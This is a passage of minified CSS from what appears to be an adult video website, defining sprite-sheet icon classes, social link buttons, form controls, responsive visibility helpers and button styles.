-304px;width:16px;height:16px}.icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -285px;width:16px;height:16px}.icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -342px;width:16px;height:16px}.icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -323px;width:16px;height:16px}.icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -380px;width:16px;height:16px}.icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -361px;width:16px;height:16px}.icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -399px;width:16px;height:16px}.icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -418px;width:16px;height:16px}.icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -437px;width:16px;height:16px}.icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -459px;width:16px;height:16px}.icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -459px;width:16px;height:16px}.icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -459px;width:16px;height:16px}.icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -459px;width:16px;height:16px}.icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -320px;width:18px;height:18px}.icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-283px -259px;width:18px;height:18px}.icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-222px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-243px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-264px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-306px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -358px;width:18px;height:18px}.icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -358px;width:18px;height:18px}.icon-ic_18_side_alpha{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -358px;width:18px;height:18px}.icon-ic_18_side_categories{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -358px;width:18px;height:18px}.icon-ic_18_side_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -358px;width:18px;height:18px}.icon-ic_18_side_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -358px;width:18px;height:18px}.icon-ic_18_side_popular{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -358px;width:18px;height:18px}.icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px 0;width:18px;height:18px}.icon-ic_18_side_related{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -21px;width:18px;height:18px}.icon-ic_18_side_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -42px;width:18px;height:18px}.icon-ic_18_side_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -63px;width:18px;height:18px}.icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -84px;width:18px;height:18px}.icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -105px;width:18px;height:18px}.icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -126px;width:18px;height:18px}.icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -147px;width:18px;height:18px}.icon-ic_18_titles_casting{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -168px;width:18px;height:18px}.icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -189px;width:18px;height:18px}.icon-ic_18_titles_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -210px;width:18px;height:18px}.icon-ic_18_titles_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -231px;width:18px;height:18px}.icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -252px;width:18px;height:18px}.icon-ic_18_titles_recent{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -273px;width:18px;height:18px}.icon-ic_18_titles_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -294px;width:18px;height:18px}.icon-ic_18_titles_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -315px;width:18px;height:18px}.icon-ic_18_titles_tags{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -336px;width:18px;height:18px}.icon-ic_18_titles_top{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -357px;width:18px;height:18px}.icon-ic_18_titles_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -379px;width:18px;height:18px}.icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -379px;width:18px;height:18px}.icon-ic_18_upro_followers{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -21px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-378px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px 0;width:18px;height:18px}.icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -42px;width:18px;height:18px}.icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -63px;width:18px;height:18px}.icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -84px;width:18px;height:18px}.icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -105px;width:18px;height:18px}.icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -126px;width:18px;height:18px}.icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -168px;width:18px;height:18px}.icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -147px;width:18px;height:18px}.icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -210px;width:18px;height:18px}.icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -189px;width:18px;height:18px}.icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -252px;width:18px;height:18px}.icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -231px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -294px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -273px;width:18px;height:18px}.icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -336px;width:18px;height:18px}.icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -315px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -357px;width:18px;height:18px}.icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -378px;width:18px;height:18px}.icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -400px;width:18px;height:18px}.icon-ic_22_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -75px;width:22px;height:22px}.icon-ic_22_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -100px;width:22px;height:22px}.icon-ic_30_coin{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -264px;width:30px;height:30px}.icon-ic_30_part_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -302px;width:30px;height:30px}.icon-ic_30_part_ranks{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-33px -302px;width:30px;height:30px}.icon-ic_30_part_rewards{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-66px -302px;width:30px;height:30px}.icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-99px -302px;width:30px;height:30px}.icon-ic_32_kifcoin{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -259px;width:32px;height:32px}.icon-ic_no_results{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 0;width:176px;height:170px}.icon-info_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-36px -478px;width:14px;height:14px}.icon-phone{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -400px;width:18px;height:18px}.icon-plus_white_big{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -382px;width:12px;height:12px}.icon-remove_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-102px -478px;width:13px;height:13px}.icon-snap_icon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-198px -302px;width:21px;height:18px}.icon-title_contact{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -240px;width:20px;height:20px}.icon-title_dmca{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -263px;width:20px;height:20px}.icon-title_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -286px;width:20px;height:20px}.icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -335px;width:24px;height:20px}.icon-title_favorites_pornstars_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-27px -335px;width:24px;height:20px}.icon-title_favorites_studios_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-54px -335px;width:24px;height:20px}.icon-title_favorites_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-108px -335px;width:24px;height:20px}.icon-title_favorites_videos_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-81px -335px;width:24px;height:20px}.icon-title_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -309px;width:20px;height:20px}.icon-title_tos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-343px -335px;width:16px;height:20px}.icon-title_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-165px -302px;width:30px;height:19px}.icon-title_user_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -23px;width:19px;height:19px}.icon-user_description{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -400px;width:18px;height:18px}.icon-user_edit_generic{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-53px -478px;width:14px;height:14px}.icon-user_grey_gifts{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -104px;width:16px;height:18px}.icon-user_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -20px;width:18px;height:17px}.icon-user_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -400px;width:18px;height:18px}.icon-user_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -400px;width:18px;height:18px}.icon-user_public{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -400px;width:18px;height:18px}.icon-user_title_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -125px;width:21px;height:20px}.icon-user_title_gifts{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -45px;width:18px;height:20px}.icon-user_title_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -148px;width:21px;height:20px}.icon-user_title_kifs{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-162px -335px;width:24px;height:20px}.icon-user_title_kifs_members{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-135px -335px;width:24px;height:20px}.icon-user_title_members{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -335px;width:24px;height:20px}.icon-user_title_news_feed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-297px -335px;width:20px;height:20px}.icon-user_title_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-320px -335px;width:20px;height:20px}.icon-user_title_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px 0;width:20px;height:20px}.icon-user_title_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-216px -335px;width:24px;height:20px}.icon-user_title_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-243px -335px;width:24px;height:20px}.icon-user_title_uploads{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-132px -302px;width:30px;height:20px}.icon-user_title_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-270px -335px;width:24px;height:20px}.content_privacy_policy_wrapper .content_section_content{padding-left:10px;text-align:left}.content_privacy_policy_wrapper .title_wrapper{padding-top:10px;padding-left:10px}.content_privacy_policy_wrapper a{text-decoration:underline}.content_privacy_policy_wrapper h4{font-size:16px;margin:15px 0 5px 0}.content_privacy_policy_wrapper h5{font-size:14px;margin:5px 0}.content_privacy_policy_wrapper .italic{font-style:italic}.content_privacy_policy_wrapper ol,ul{margin:5px auto;padding-left:20px;list-style-position:outside}@media (min-width:480px){.pagination .live_pagination_wrapper{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 1 30'%3E%3Cdefs%3E%3Cstyle%3E.cls-1{fill:none;}.cls-2{clip-path:url(%23clip-path);}.cls-3{fill:%23e1e1e1;}%3C/style%3E%3CclipPath id='clip-path'%3E%3Crect class='cls-1' width='1' height='30'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg id='Calque_2' data-name='Calque 2'%3E%3Cg id='Calque_1-2' data-name='Calque 1'%3E%3Cg class='cls-2'%3E%3Crect class='cls-1' width='1' height='30'/%3E%3Crect class='cls-3' y='14.5' width='1' height='1'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:repeat-x}}.bootstrap-tagsinput{line-height:22px;display:inline-block;max-width:100%;margin-bottom:10px;padding:4px 6px;cursor:text;vertical-align:middle;color:#555;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-tagsinput input{width:auto!important;max-width:inherit;margin:0;padding:0;border:none;outline:0;background-color:transparent;box-shadow:none}.bootstrap-tagsinput input:focus{border:none;box-shadow:none}.bootstrap-tagsinput .tag{margin-right:2px;color:#fff}.bootstrap-tagsinput .tag [data-role=remove]{margin-left:8px;cursor:pointer}.bootstrap-tagsinput .tag [data-role=remove]:after{padding:0 2px;content:"x"}.bootstrap-tagsinput .tag [data-role=remove]:hover{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.bootstrap-tagsinput .tag [data-role=remove]:hover:active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}html{font-family:sans-serif}body{font-size:13px;line-height:20px;min-width:320px;margin:0;padding:0;color:#000;background-color:#f8f8f0;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;max-height:1000000px}.video_iframe_wrapper,.video_wrapper{position:relative}.videoewok{width:100%;height:100%;margin:0;padding:0;overflow:hidden;position:absolute}.videoewok .videoewok_loc{position:absolute}a{text-decoration:none;color:#000}.bold{font-weight:700}a.active,a:active,a:focus,a:hover{text-decoration:none;color:#be0000}h1,h2,h3,h4,p{margin:0}.h2_class{margin:0;font-weight:700}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{outline:0}textarea{box-sizing:border-box;color:#000;background-color:#fff;border-color:#e1e1e1}.w_25{width:25%}.w_33{width:33%}button{cursor:pointer;margin:0;padding:0 15px;outline:0}.warning{color:#ff0021!important}.modal{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;z-index:4;top:15%;right:0;left:0;width:90%;margin:0 auto;opacity:1}.modal_box_overlay{cursor:pointer;z-index:3;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.pointer{cursor:pointer}.social_link_wrapper{position:absolute;width:100px;height:22px;top:0;right:0}@media (min-width:480px){.social_link_wrapper{position:relative;display:inline!important}}.social_link_info_item{width:100%;text-align:left;margin-bottom:15px}@media (min-width:480px){.social_link_info_item{margin:0 5px;display:inline-block;width:100px}}.social_link_info_item .btn{display:inline-block;padding:3px 6px}.social_link_info_item .btn i{margin-bottom:2px}.social_link_info_item .btn span{margin-left:5px;color:#fff}.social_link_facebook{background-color:#4267b2}.social_link_twitter{background-color:#1da1f2}.social_link_tiktok{background-color:#fff}.social_link_tiktok span{color:#000}.social_link_onlyfans{background-color:#00aff0}.social_link_patreon{background-color:#fff}.social_link_patreon span{color:#000}.social_link_tikporn{background-color:#fe2c55}.social_link_imdb{background-color:#f5c518}.social_link_imdb span{color:#000}.social_link_mymfans{background-color:#000}.social_link_youtube{background-color:#fff}.social_link_youtube span{color:#000}.social_link_reddit{background-color:#fff}.social_link_reddit span{color:#000}.social_link_instagram{background:-webkit-linear-gradient(45deg,#fdc21e 0,#bf01a1 100%);background:linear-gradient(45deg,#fdc21e 0,#bf01a1 100%)}.social_link_website{background-color:#be0000}.icon{display:inline-block;vertical-align:middle;background-repeat:no-repeat}.icon_48{height:48px;width:48px}.icon_40{height:40px;width:40px}.icon_30{height:30px;width:30px}.icon_22{height:22px;width:22px}.icon_19{height:19px;width:19px}.icon_18{height:18px;width:18px}.icon_16{height:16px;width:16px}.icon_12{height:12px;width:12px}.icon_no_results{width:176px;height:170px}.selected_as_favorite .icon{display:none}.selected_as_favorite .active{display:inline-block!important}.pull-right{float:right!important}.pull-left{float:left!important}button{color:#000;background-color:#fff;border:1px solid #e1e1e1}input{color:#000;background-color:#fff;border:1px solid #e1e1e1}select{-webkit-appearance:none;color:#000;background-color:#fff;border:1px solid #e1e1e1}textarea{border-radius:2px;padding:0 5px;font-size:11px;line-height:19px}button,input,select{border-radius:2px;padding:0 5px;height:22px;font-size:11px;line-height:19px}button option,input option,select option{padding:0}button>option:hover,input>option:hover,select>option:hover{background-color:#55acee;color:#fff}button span.dropdown_caret,input span.dropdown_caret,select span.dropdown_caret{display:inline-block;height:20px;padding-left:5px;pointer-events:none}button span.dropdown_caret:before,input span.dropdown_caret:before,select span.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:1px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}button i,input i,select i{width:16px;height:16px}button:focus,input:focus,select:focus{outline:0}img{vertical-align:middle;border:0}.img_centered{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}.img-responsive{display:block;width:100%;height:auto}.img_grayscale{opacity:.5;-webkit-filter:grayscale(1) brightness(12);filter:grayscale(1) brightness(12)}@-ms-viewport{width:device-width}.hidden{display:none!important}.invisible{opacity:0!important}@media (max-width:359px){.hidden-x{display:none!important}}@media (min-width:360px) and (max-width:479px){.hidden-s{display:none!important}}@media (max-width:479px){.hidden-xs{display:none!important}}@media (min-width:480px) and (max-width:767px){.hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:967px){.hidden-md{display:none!important}}@media (min-width:968px) and (max-width:1024px){.hidden-lg{display:none!important}}@media (min-width:480px){.hidden-min-sm{display:none!important}}@media (min-width:768px){.hidden-min-md{display:none!important}}@media (min-width:968px){.hidden-min-lg{display:none!important}}@media (min-width:1280px){.hidden-min-xl{display:none!important}}@media (max-width:967px){.hidden-max-md{display:none!important}}@media (max-width:1279px){.hidden-max-lg{display:none!important}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.row:after{clear:both}*{-webkit-tap-highlight-color:transparent}.loading_img_wrapper{position:fixed;top:50%;z-index:5;display:none;width:100%}.loading_img_wrapper.modal_lock .overlay{position:fixed;background-color:rgba(0,0,0,.5);top:0;left:0;right:0;bottom:0;z-index:-1}.loading_img{display:block;margin:0 auto}.grey_text{color:#828282}.light_grey_text{color:#9e9e9e}.switch_container{font-size:12px;text-align:center;height:30px}.switch_container .switch{position:relative;top:2px;display:inline-block;background-color:none;width:32px;height:11px;margin:0 10px}.switch_container .switch input{display:none}.switch_container .slider{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;border:none;border-radius:13px;cursor:pointer}.switch_container .slider:before{position:absolute;top:-3px;bottom:-3px;left:-3px;content:"";width:16px;height:16px;border-radius:50%;-webkit-transition:.2s;transition:.2s;box-shadow:0 1px 5px rgba(0,0,0,.24);background-color:#be0000;border:1px solid #be0000}.switch_container input:checked+.slider:before{-webkit-transform:translateX(21px);-ms-transform:translateX(21px);transform:translateX(21px)}.scroll_top_btn{display:none;position:fixed;right:10px;bottom:10px;cursor:pointer;width:30px;height:30px;opacity:.5;border-radius:2px;z-index:5;background-color:#be0000}.scroll_top_btn:hover{opacity:1}.scroll_top_btn .icon{position:absolute;top:6px;left:6px}.footer_partner_enabled{-webkit-transform:translate(0,-107px);-ms-transform:translate(0,-107px);transform:translate(0,-107px)}@media (min-width:768px){.footer_partner_enabled{-webkit-transform:translate(0,-10px);-ms-transform:translate(0,-10px);transform:translate(0,-10px)}}.btn{border:none;border-radius:2px;text-align:center;cursor:pointer}.btn_default_small{cursor:pointer;height:22px;font-size:11px;line-height:21px;padding:0 5px;border:none;color:#fff;background-color:#be0000}.rank_box{cursor:pointer;display:inline-block;height:20px;font-size:12px;line-height:20px;border-radius:10px;padding:0 5px;text-align:center}.header_button{position:relative;margin:10px 10px 9px 0;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#eeb310}.header_button>i{position:absolute;top:7px;right:7px;display:inline-block;height:16px;width:16px;font-style:normal}.header_button span{position:absolute;top:-8px;left:5px;height:14px;width:18px;font-size:11px;line-height:13px;text-align:center;border-radius:2px;color:#fff;background-color:#c80000}.notification{position:absolute;top:0;right:0;margin:0;padding:0;display:inline-block;height:14px;width:18px;font-size:11px;line-height:13px;text-align:center;border-radius:2px;color:#fff;background-color:#c80000}.dropdown_caret{border:none;height:100%;color:#000}.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:-5px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}.custom_select_caret{position:absolute;top:4px;right:5px;bottom:0;height:10px;width:10px;background-color:#fff;pointer-events:none}.custom_select_caret:before{vertical-align:5px}.btn_default{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#fff;background-color:#be0000}.btn_default:hover{color:#fff;background-color:#c80000}.btn_disabled{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#828282!important;border-color:#b6b6b0;background-color:#828282}.btn_grey{height:30px;font-weight:700;border-radius:5px;border-style:solid;border-width:0 0 2px 0;line-height:27px;color:#000;border-color:#b6b6b0;background-color:#828282}.btn_grey:hover{background-color:#e1e1e1}.btn_white{cursor:pointer;display:inline-block;width:300px;height:28px;font-weight:700;border-radius:5px;border-style:solid;border-width:1px;color:#000!important;border-color:#e1e1e1;background-color:#fff}.btn_white span{line-height:27px}.btn_white:hover{background-color:#828282}.btn_blue{cursor:pointer;width:-webkit-fit-content;width:fit-content;padding:0 5px 